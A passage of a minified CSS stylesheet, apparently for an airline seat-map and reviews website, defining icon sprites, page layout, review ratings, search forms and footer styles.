-16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url("images/ui-bg_flat_0_aaaaaa_40x100.png") 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url("images/ui-bg_flat_0_aaaaaa_40x100.png") 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}img{max-width:100%;height:auto}img.full{width:100%;height:auto}.table thead th{color:#388ccb;font-weight:500}.btn-primary .more,.btn-neutral .more,.reviews-pagination a.active .more,ul.page-numbers li span.current .more{display:inline-block;margin-left:0.5em;padding-left:0.5em;border-left:1px solid #ffffff;color:#ffffff}.btn-neutral,.reviews-pagination a.active,ul.page-numbers li span.current{background-image:-webkit-linear-gradient(top, gray 0%, #666 100%);background-image:-o-linear-gradient(top, gray 0%, #666 100%);background-image:linear-gradient(to bottom, gray 0%, #666 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF808080', endColorstr='#FF666666', GradientType=0);color:#fff}.btn-neutral:hover,.reviews-pagination a.active:hover,ul.page-numbers li span.current:hover,.btn-neutral:active,.reviews-pagination a.active:active,ul.page-numbers li span.current:active{background-image:-webkit-linear-gradient(top, gray 0%, #666 100%);background-image:-o-linear-gradient(top, gray 0%, #666 100%);background-image:linear-gradient(to bottom, gray 0%, #666 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF808080', endColorstr='#FF666666', GradientType=0)}.modal-header{border-bottom:0;background:#eaeaea url(../img/modal-icon.png) no-repeat 5px 5px;padding-left:55px}#content{margin-top:2em}.single-post .article-header{border:1px solid #ccc;margin-bottom:1.5em}.single-post .article-header h1{color:#000;margin:0px;padding:15px 10px;border-bottom:1px solid #ccc}.single-post .article-header .entry-meta{padding:5px 10px}.single-post .article-header .entry-meta .user,.single-post .article-header .entry-meta .date{display:inline-block;margin-right:5em}.single-post .article-header .entry-meta .glyphicon,.single-post .article-header .entry-meta .airplane-actions [data-action=show-seating-map-key],.airplane-actions .single-post .article-header .entry-meta [data-action=show-seating-map-key],.single-post .article-header .entry-meta .airplane-actions [data-action=print-seating-map],.airplane-actions .single-post .article-header .entry-meta [data-action=print-seating-map],.single-post .article-header .entry-meta .airplane-actions [data-action=email-seating-map],.airplane-actions .single-post .article-header .entry-meta [data-action=email-seating-map]{color:#999;margin-right:5px}.single-post .wp-caption{border:1px solid #ccc;max-width:100%;margin-top:20px;margin-bottom:20px;border-bottom:#EEE 1px solid}.single-post .wp-caption .wp-caption-text{text-align:center;padding:5px;margin:0}.single-post .aligncenter{display:block;margin:20px auto}.single-post .article-footer{border:1px solid #ccc;margin:1.5em 0}.single-post .article-footer h4{padding:5px 10px;margin:0;color:#999;font-size:1em;text-transform:uppercase;border-bottom:1px solid #ccc}.single-post .article-footer .tags{border-top:1px solid #ccc;padding:5px 10px;margin:0}.single-post .article-footer .related-posts{margin:10px}.single-post .article-footer .related-posts a{color:#3681C7}.main-content{min-height:1px;padding-left:10px;padding-right:10px}@media (min-width: 768px){.main-content{float:right;width:560px}}@media (min-width: 992px){.main-content{width:690px}}@media (min-width: 1280px){.main-content{width:930px}}.main-content h1{color:#20609c;font-size:2em;margin-bottom:1em;margin-top:-0.2em}.main-content h2{font-size:1.35em;color:#656565;border-bottom:1px solid #ececec;padding-bottom:0.35em;margin-bottom:0.7em}.main-content h3{font-size:1.2em}.main-content h4,.main-content h5,.main-content h6{font-size:1em}.main-content .section h2{border-left:10px solid #339;border-bottom:1px solid #339;padding:0.3em 0.5em;color:#339}.main-content .airline-section{line-height:1.5em}.main-content .section-history ul{padding-left:1.1em}img.avatar{border-radius:50%;border:1px solid #C1D4E5;width:60px;height:auto}.popover-content img.avatar{width:75px}.airplane-content{padding:0 5px 0 10px}@media (min-width: 992px){.airplane-content{float:right;width:415px}}@media (min-width: 1280px){.airplane-content{float:right;width:630px}}.airplane-map{text-align:center;padding:0 0 0 10px}@media (min-width: 992px){.airplane-map{float:right;width:275px}}@media (min-width: 1280px){.airplane-map{float:right;width:300px}}@media (max-width: 991px){.airplane-map img{display:inline-block}}.airplane-section{margin-bottom:1.5em}.traveler-photos nav{margin-top:10.5px}.traveler-photos .gallery{max-height:232px;overflow:hidden}.traveler-photos .description{display:none}.navbar-top .search-form{border-radius:3px;background-image:-webkit-linear-gradient(top, #388ccb 0%, #2f74aa 100%);background-image:-o-linear-gradient(top, #388ccb 0%, #2f74aa 100%);background-image:linear-gradient(to bottom, #388ccb 0%, #2f74aa 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF388CCB', endColorstr='#FF2F74AA', GradientType=0);padding:3px;margin:6px 0;padding-left:40px;width:100%;position:relative}.navbar-top .search-form .glyphicon,.navbar-top .search-form .airplane-actions [data-action=show-seating-map-key],.airplane-actions .navbar-top .search-form [data-action=show-seating-map-key],.navbar-top .search-form .airplane-actions [data-action=print-seating-map],.airplane-actions .navbar-top .search-form [data-action=print-seating-map],.navbar-top .search-form .airplane-actions [data-action=email-seating-map],.airplane-actions .navbar-top .search-form [data-action=email-seating-map]{color:#fff;padding:0 10px;position:absolute;top:13px;left:4px}.navbar-top .search-form input.form-control,.navbar-top .search-form .userpro-input input[type=text],.userpro-input .navbar-top .search-form input[type=text],.navbar-top .search-form .userpro-input input[type=password],.userpro-input .navbar-top .search-form input[type=password],.navbar-top .search-form input.ninja-forms-field{padding:3px 10px;border-radius:3px;width:100% !important;height:32px}@media (max-width: 767px){.navbar-top .search-form input.form-control,.navbar-top .search-form .userpro-input input[type=text],.userpro-input .navbar-top .search-form input[type=text],.navbar-top .search-form .userpro-input input[type=password],.userpro-input .navbar-top .search-form input[type=password],.navbar-top .search-form input.ninja-forms-field{width:100%;max-width:100%}}.navbar-top .search-form .xdsoft_autocomplete{border-radius:3px;width:100% !important;background:#fff !important}.navbar-top .newsletter-form{margin:8px 0}.navbar-top .newsletter-form input.form-control,.navbar-top .newsletter-form .userpro-input input[type=text],.userpro-input .navbar-top .newsletter-form input[type=text],.navbar-top .newsletter-form .userpro-input input[type=password],.userpro-input .navbar-top .newsletter-form input[type=password],.navbar-top .newsletter-form input.ninja-forms-field{width:270px;margin:0 8px}@media (max-width: 767px){.navbar-top .newsletter-form input.form-control,.navbar-top .newsletter-form .userpro-input input[type=text],.userpro-input .navbar-top .newsletter-form input[type=text],.navbar-top .newsletter-form .userpro-input input[type=password],.userpro-input .navbar-top .newsletter-form input[type=password],.navbar-top .newsletter-form input.ninja-forms-field{float:left;width:70%}}@media (min-width: 992px) and (max-width: 1279px){.navbar-top .newsletter-form .control-label{display:none}}@media (min-width: 992px){.navbar-top .xdsoft_autocomplete_dropdown{width:400px !important}}.navbar-default{font-size:14px}.navbar-default .current-menu-item{color:#fff;background-color:#2f7ab3}.navbar-default li sup{border-radius:2px;padding:3px;background:#fff;color:#20609c;font-weight:bold}.sidebar{position:relative;min-height:1px;padding-left:10px;padding-right:10px;overflow:hidden}.sidebar .sidebar-wrap{overflow:hidden}.sidebar iframe[height="0"]{display:none}@media (min-width: 768px){.sidebar{float:left;width:180px}}@media (min-width: 992px){.sidebar{width:270px}}@media (min-width: 1280px){.sidebar{width:330px}}@media (min-width: 1280px){.sidebar .banner-left{float:left}.sidebar .banner-right{float:right;clear:none;width:160px;height:600px}}.single-post .sidebar,.blog .sidebar{margin-top:0px}.site-header{margin:1em 0;line-height:1;position:relative}.site-header #logo{margin:15px 0;float:left}.site-header #logo a{display:block;height:60px}@media (min-width: 768px) and (max-width: 991px){.site-header #logo a{height:45px}}@media (min-width: 1280px){.site-header #logo a img{width:280px;margin-top:15px}}@media (min-width: 992px) and (max-width: 1279px){.site-header #logo a img{width:200px}}@media (max-width: 767px){.site-header{overflow:hidden;margin:0.5em 0}.site-header #logo{margin:0}.site-header #logo a{height:auto}}@media (max-width: 991px){.site-header .banner-header{clear:both;float:none;text-align:center;margin-top:3.5em}}@media (min-width: 992px){.site-header .banner-header{float:right}}.banner{max-width:100%;overflow:hidden}.banner-header-menu{margin:1em 0}.flags{float:left;font-size:13px;margin:30px 0 0 10px;text-transform:uppercase}@media (min-width: 992px) and (max-width: 1279px){.flags{left:-60px;top:22px}}@media (max-width: 991px){.flags{margin-top:26px}}.flags ul{border:1px solid #f0f0f0;position:absolute;z-index:1;background:#fff}.flags a{color:#666;text-decoration:none}.flags li{padding:10px 5px;display:none;text-align:center;white-space:nowrap;width:60px}.flags li.current{display:block}.flags:hover li{display:block}@media (min-width: 992px){body,.site-header,.navbar-header{transition:all 0.25s}.scroll-content .homepage-find-seat,.scroll-content .homepage-jumbotron{margin-top:138px}.scroll-content #header-logo-menu{position:fixed;top:0;z-index:1001;width:100%;background:#fff}.scroll-content #header-logo-menu .site-header{margin:5px 0}.scroll-content #header-logo-menu .navbar{min-height:0}.scroll-content #header-logo-menu .navbar .navbar-nav>li>a{padding-top:7px;padding-bottom:7px}.scroll-content:not(.page-template-template-find-seat) #content{margin-top:195px}.scroll-sidebar:not(.scroll-lastwidget) #sidebar .sidebar-wrap{padding-top:270px}.scroll-sidebar:not(.scroll-lastwidget) #sidebar .sidebar-wrap .widget_ad_widget:first-of-type{position:fixed;top:139px;z-index:999;border-top:10px solid #fff;line-height:1}.scroll-sidebar:not(.scroll-lastwidget) #sidebar .sidebar-wrap .widget_ad_widget:first-of-type>ins,.scroll-sidebar:not(.scroll-lastwidget) #sidebar .sidebar-wrap .widget_ad_widget:first-of-type>div{display:block !important}.scroll-sidebar:not(.scroll-lastwidget) #sidebar .sidebar-wrap .widget_ad_widget:first-of-type script{display:none}.scroll-sidebar:not(.scroll-lastwidget) #sidebar .sidebar-wrap .widget_ad_widget:first-of-type:after{content:'';display:block;height:20px;background:url(../img/grd_whitetransparent.png) repeat-x bottom left}}.widget_ad_widget{text-align:center}.widget_airline_airplane_list.expanded .after-5{display:block}.widget_airline_airplane_list.expanded .show-all-airplanes{display:none}.widget_airline_airplane_list .after-5{display:none}.widget_airline_menu .widgettitle{margin-top:0.5em}.page-numbers>li>a,.page-numbers>li>span{padding:3px 3px;font-size:1em}.page-numbers>li:first-child>a,.page-numbers>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.page-numbers>li:last-child>a,.page-numbers>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.airlines-letters{margin-bottom:2em}.airlines-letters a{padding-right:1em}.airline-letter{margin-bottom:2em}.airline-reviews .nav-tabs{margin-bottom:1em}.review col.first{width:30%}.review col.second{width:70%}.review .first-row{height:1em}.review td.user{text-align:center}.review .helpful_count,.review .reviews_count{font-size:0.8em}.review .details th{width:20%}.review .details table{width:100%}.review .helpful{color:#808080;text-align:right}.review .helpful [data-helpful-votes]{color:#444;font-weight:bold}.review .helpful .btn,.review .helpful .reviews-pagination a,.reviews-pagination .review .helpful a,.review .helpful ul.page-numbers li a,ul.page-numbers li .review .helpful a,.review .helpful ul.page-numbers li span.current,ul.page-numbers li .review .helpful span.current{padding:3px 8px;margin-left:5px}.review .gallery{margin-top:8px}.review .bx-wrapper .bx-prev{left:2px}.review .bx-wrapper .bx-next{right:2px}@media (max-width: 767px){.review table{border:0}.review table tr,.review table th,.review table td{display:block;border:0}.review table th,.review table td{padding:0.5rem 0}}.detailed-review .details th{white-space:nowrap}.rating{display:inline-block;text-indent:-1000em;width:95px;height:22px;background:url(../img/rating_stars.png) no-repeat 0 -1px}.rating-0-5{background-position:0 -23px}.rating-1{background-position:0 -45px}.rating-1-5{background-position:0 -67px}.rating-2{background-position:0 -89px}.rating-2-5{background-position:0 -111px}.rating-3{background-position:0 -133px}.rating-3-5{background-position:0 -155px}.rating-4{background-position:0 -177px}.rating-4-5{background-position:0 -199px}.rating-5{background-position:0 -221px}.question.voted{font-size:0.9em;font-weight:bold}.airplane-actions{padding-left:0;list-style:none}.airplane-actions li{display:inline-block}.airplane-actions [data-action]{display:inline-block;text-decoration:none;color:#666;font-size:1.5em;margin-right:0.3em;vertical-align:middle;cursor:pointer}.airplane-actions [data-action] span{display:none}@media (max-width: 767px){.airplane-actions{text-align:center}.airplane-actions li{margin-bottom:5px}}.popover-seatmap,.popover-user-stats{max-width:600px}.popover-user-stats{width:500px}.popover-user-stats .progress{margin-bottom:5px}.popover-user-stats .number-boxes{margin-bottom:1em}.popover-user-stats .number-boxes>div{float:left;margin-right:10px;border:1px solid #ccc;background:#f0f0f0;padding:5px;text-align:center}.popover-user-stats .number-boxes .number{font-size:1.4em}.popover-user-stats h4{margin-top:0px}.autocomplete-suggestions{border:1px solid #999;background:#FFF;overflow:auto}.autocomplete-suggestion{padding:2px 5px;white-space:nowrap;overflow:hidden}.autocomplete-selected{background:#F0F0F0}.autocomplete-suggestions strong{font-weight:normal;color:#3399FF}.autocomplete-group{padding:2px 5px}.autocomplete-group strong{display:block;border-bottom:1px solid #000}.xdsoft_autocomplete{display:inline;position:relative;word-spacing:normal;text-transform:none;text-indent:0px;text-shadow:none;text-align:start}.xdsoft_autocomplete .xdsoft_input{position:relative;z-index:2}.xdsoft_autocomplete .xdsoft_autocomplete_dropdown{position:absolute;border:1px solid #ccc;border-top-color:#d9d9d9;box-shadow:0 2px 4px rgba(0,0,0,0.2);-webkit-box-shadow:0 2px 4px rgba(0,0,0,0.2);cursor:default;display:none;z-index:1001;margin-top:-1px;background-color:#fff;min-width:100%;overflow:hidden}.xdsoft_autocomplete .xdsoft_autocomplete_hint{position:absolute;z-index:1;color:#ccc !important;-webkit-text-fill-color:#ccc !important;text-fill-color:#ccc  !important;overflow:hidden !important;white-space:pre  !important}.xdsoft_autocomplete .xdsoft_autocomplete_hint span{color:transparent;opacity:0.0}.xdsoft_autocomplete .xdsoft_autocomplete_dropdown>.xdsoft_autocomplete_copyright{color:#ddd;font-size:10px;text-decoration:none;right:5px;position:absolute;margin-top:-15px;z-index:1002}.xdsoft_autocomplete .xdsoft_autocomplete_dropdown>div{background:#fff;white-space:nowrap;cursor:pointer;line-height:1.5em;padding:2px 0px 2px 0px}.xdsoft_autocomplete .xdsoft_autocomplete_dropdown>div.active{background:#0097CF;color:#FFFFFF}.widget{margin-bottom:3em;clear:both}.widget_recent_articles ul,.widget_recent_entries ul,.widget_categories ul{padding-left:0;list-style:none}.widgettitle{font-size:1.35em;margin-top:0;border-bottom:1px solid #ececec;color:#656565;padding-bottom:0.35em;margin-bottom:0.7em}.showThumbByDefault #lg-gallery.open .lg-slide{padding-bottom:120px}.showThumbByDefault #lg-gallery .thumb-cont .thumb-info{display:none}.showThumbByDefault #lg-action{position:static}.showThumbByDefault #lg-action a{margin-top:-14px !important;position:absolute;top:50%;z-index:9999999;background-color:transparent;font-size:28px}.showThumbByDefault #lg-action a#lg-prev{left:17px}.showThumbByDefault #lg-action a#lg-next{right:17px}.user-block{padding:10px}.user-block .section-login,.user-block .section-register,.user-block .section-recover{display:none}.user-block.show-login .section-login{display:block}.user-block.show-recover .section-recover{display:block}.user-block.show-register .section-register{display:block}@media (min-width: 992px){.user-block{width:300px}}@media (max-width: 767px){.user-block{background:#fff}}.fb-login{display:inline-block;text-indent:-1000em;background:url(../img/fb-login-button.png);width:165px;height:24px;vertical-align:baseline}.bx-wrapper .gallery-carousel{margin-left:0;margin-right:0}.bx-wrapper .gallery-carousel .col-sm-3{padding:0}.gallery{margin-left:-2px;margin-right:-2px;margin-bottom:10.5px}.gallery .col-xs-4,.gallery .col-sm-3{padding-left:2px;padding-right:2px}.gallery figure{padding:0 2px;margin-bottom:5px}.gallery img{width:100%;height:auto}.form-filter-reviews{margin-bottom:1em}.form-filter-reviews select{margin-right:1%;font-size:0.9em;padding:6px}.reviews-nav{margin-bottom:0.7em}.reviews-pagination a{padding:0.2em 0.7em}.embed-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%}.embed-container iframe,.embed-container object,.embed-container embed{position:absolute;top:0;left:0;width:100%;height:100%}.as-featured{background:#fbfbfb;border-top:1px solid #f1f1f1;border-bottom:1px solid #f1f1f1;padding-bottom:15px;text-align:center}.as-featured h4{text-transform:uppercase;font-size:1.8em;color:#337fb9;margin:15px 0;font-family:Impact}.as-featured img{max-width:100%}footer.footer{background:#f5f5f5;padding:0 0 30px 0}footer.footer h4{margin:0 0 1em;color:#337fb9;font-size:1.3em;margin-top:30px}footer.footer ul{margin:0;padding:0;list-style:none}footer.footer ul li{margin-bottom:0.5em}footer.footer ul li a{color:#3d3d3d}footer.footer .newsletter-form label{display:none}footer.footer .newsletter-form .form-control,footer.footer .newsletter-form .userpro-input input[type=text],.userpro-input footer.footer .newsletter-form input[type=text],footer.footer .newsletter-form .userpro-input input[type=password],.userpro-input footer.footer .newsletter-form input[type=password],footer.footer .newsletter-form .userpro-input select,.userpro-input footer.footer .newsletter-form select,footer.footer .newsletter-form .userpro-input textarea,.userpro-input footer.footer .newsletter-form textarea,footer.footer .newsletter-form .ninja-forms-field{width:60%;margin-right:7px;margin-bottom:8px}footer.footer .social h4{margin-top:20px}footer.footer .social a{display:inline-block;margin-right:8px;width:33px;height:33px;background:url(../img/sodial.png) no-repeat 50px 50px;text-indent:-100em}footer.footer .social a.facebook{background-position:0 0}footer.footer .social a.twitter{background-position:-41px 0}footer.footer .social a.gplus{background-position:-84px 0}footer.footer .social a.linkedin{background-position:-127px 0}footer.footer .social a.pinterest{background-position:-168px 0}.banner-content,.banner-footer{margin:1em 0}ul.page-numbers{list-style:none;padding:0}ul.page-numbers li{display:inline-block}article.post-in-list{border:1px solid #ccc;margin-bottom:1.5em}article.post-in-list .article-header,article.post-in-list .entry-content{padding:0 1em}article.post-in-list .article-footer{padding:1em;background:#f5f5f5}article.post-in-list .article-footer p{margin:0;font-size:0.9em}#search-seat-map{background:#f0f0f0;padding-top:7px;padding-bottom:7px}#search-seat-map .error{margin-left:10px;margin-right:10px;padding:3px;margin-bottom:5px}#search-seat-map .tab-pane{background:#fff;padding:1em 0.5em 1px}#search-seat-map .nav-tabs>li.active>a,#search-seat-map .nav-tabs>li.active>a:hover,#search-seat-map .nav-tabs>li.active>a:focus{border-color:#fff}#search-seat-map .nav-tabs>li{width:50%}#search-seat-map .nav-tabs>li>a{margin-right:0;text-align:center}.flight-results>div{margin-bottom:1em}.flight-results>div:nth-child(2n+1){clear:both}.flight-results tfoot td{border-top:3px solid #1B659F !important}.flight-results tfoot a{font-weight:bold}.airlines-by-letter{display:none}.popover-letter{max-width:400px;width:400px}.homepage-jumbotron{background:#345990 url(../img/home_bg.jpg);background-size:cover;color:#fff;font-size:1.8em}.homepage-jumbotron h1{margin-bottom:1.8em;font-size:2em;font-weight:normal}.homepage-jumbotron h1 strong{display:block}.homepage-jumbotron .options{line-height:2em;margin-bottom:1em}.homepage-jumbotron .options em{display:inline-block;margin:0 0.7em;font-style:normal}.homepage-jumbotron a{color:#fff}.homepage-jumbotron .btn-search{border-radius:4px;border:1px solid #DAA710;background:#FFA424;padding-left:2em;padding-right:2em;box-shadow:0 0 5px rgba(1,1,1,0.5),inset 0 -2px 5px rgba(0,0,0,0.5),inset 0 1px 2px rgba(255,255,255,0.8);float:left;text-align:center}.homepage-jumbotron .btn-search small{display:block;color:#ffffff}.homepage-jumbotron .btn-search strong{color:#404040;display:block;font-size:1.5em}.homepage-jumbotron .browse{font-weight:bold;text-decoration:underline}.homepage-find-seat{background:#345990;background-size:cover}.homepage-find-seat h2{color:#fff;font-size:2em;text-transform:uppercase}.homepage-find-seat .container{background:url(../img/search_bg.jpg) no-repeat right top}.homepage-search-image{padding-right:0}.homepage-find-seat-options{opacity:0.97;margin-bottom:2em}.homepage-airline-letters{margin:0 10px 10px}.homepage-airline-letters h4{color:#388ccb;padding:10px 0;border-bottom:1px solid #f0f0f0;margin-top:0;line-height:1.42857}.homepage-airline-letters>ul>li{font-size:1.2em}.homepage-airline-letters>ul>li a{color:#666}.homepage-search-flight{background:#fff}.homepage-search-flight .error{margin-left:10px;margin-right:10px;padding:3px;margin-bottom:5px}.homepage-search-flight .tab-pane{padding:10px;min-height:270px}.homepage-search-flight .nav-tabs li{width:50%;text-align:center;font-size:18px;color:#388ccb}.homepage-search-flight .nav-tabs li.active a{background:#fff}.homepage-search-flight .nav-tabs li a{border-color:transparent;margin-right:0;font-weight:500;background:#eee}.homepage-search-flight .nav-tabs li a:hover{border-color:transparent}.homepage-search-flight label{padding-top:5px;text-align:right}.homepage-search-flight .btn-primary,.homepage-search-flight .btn-neutral,.homepage-search-flight .reviews-pagination a.active,.reviews-pagination .homepage-search-flight a.active,.homepage-search-flight ul.page-numbers li span.current,ul.page-numbers li .homepage-search-flight span.current{font-size:1.3em;padding:8px 25px}.homepage-search-flight .form-group-buttons{margin-bottom:0}#search-by-flight-number-pane .form-group{margin-bottom:1.8em}#search-by-flight-number-pane .form-group-buttons{margin-bottom:0}.homepage-find-seat-slider{max-height:263px;overflow:hidden}.homepage-reviews h2{color:#20609c;font-size:1.8em}.homepage-reviews .review col.first{width:20%}.homepage-reviews .review col.second{width:30%}.homepage-articles-header h2{color:#20609c;font-size:1.8em}.homepage-articles{position:relative;border-top:3em solid #fff;background:#ececec}.homepage-articles-list{position:relative;top:-3em}.articles-list .article{border:1px solid #ececec;background:#fff;margin-bottom:2em}.articles-list .article h2{font-size:1.8em;margin:10px;height:2.3em;overflow:hidden;border-bottom:0;padding-bottom:0}.articles-list .article h2 